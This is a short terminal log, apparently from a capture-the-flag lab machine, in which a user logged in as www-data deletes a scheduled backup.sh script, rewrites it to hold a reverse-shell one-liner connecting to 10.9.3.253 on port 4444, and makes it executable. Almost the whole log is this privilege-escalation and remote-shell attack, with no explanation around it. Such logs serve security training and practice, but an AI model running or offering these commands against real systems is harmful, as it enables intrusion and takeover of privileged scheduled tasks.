 www-data@plotted:/$ cd /var/www/scripts
cd /var/www/scripts
www-data@plotted:/var/www/scripts$ ls
ls
backup.sh
www-data@plotted:/var/www/scripts$ rm backup.sh
rm backup.sh
rm: remove write-protected regular file 'backup.sh'? y
y
www-data@plotted:/var/www/scripts$ touch backup.sh
touch backup.sh
www-data@plotted:/var/www/scripts$ echo '/bin/sh -i >& /dev/tcp/10.9.3.253/4444 0>&1' > backup.sh
<sh -i >& /dev/tcp/10.9.3.253/4444 0>&1' > backup.sh
www-data@plotted:/var/www/scripts$ chmod +x backup.sh
chmod +x backup.sh
www-data@plotted:/var/www/scripts$